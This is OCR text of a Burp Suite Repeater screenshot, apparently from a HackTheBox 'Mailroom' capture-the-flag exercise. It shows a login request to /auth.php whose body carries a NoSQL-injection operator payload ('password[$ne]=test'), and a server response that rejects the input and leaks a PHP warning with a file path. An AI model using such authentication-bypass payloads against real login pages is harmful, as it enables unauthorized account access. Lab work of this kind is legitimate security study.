 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 ×
Send Cancel < > Target: http://localhost:8888 HTTP/1
Request
Pretty Raw Hex \n
1 POST /auth.php HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/
8 Content-Type: application/x-www-form-urlencoded
9 Origin: http://localhost:8888
10 Content-Length: 51
11 Connection: close
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 email=administrator@mailroom.htb&password[$ne]=test
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sun, 16 Apr 2023 20:00:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 303
6 Connection: close
7
8 {"success":false,"message":"Invalid input detected"}<br
/>
9 <b>
Warning
</b>
:  Cannot modify header information - headers already
sent by (output started at
/var/www/staffroom/auth.php:20) in <b>
/var/www/staffroom/auth.php
</b>
on line <b>
51
</b>
<br />
10 {"success":false,"message":"Invalid email or password"}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 13
Response headers 5
Done 477 bytes | 4,086 millis